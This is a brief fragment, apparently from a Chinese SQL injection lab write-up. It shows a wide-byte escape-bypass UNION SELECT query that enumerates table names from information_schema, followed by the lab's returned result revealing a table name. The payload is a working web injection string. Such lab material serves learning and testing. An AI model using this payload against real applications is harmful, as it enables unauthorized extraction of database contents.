 select *from user where id='1�\' union select 1,2,table_name from information_schema.tables where table_schema
=database() limit 1,1-- '
查询结果:
Your Login name:2
Your Password:china_flag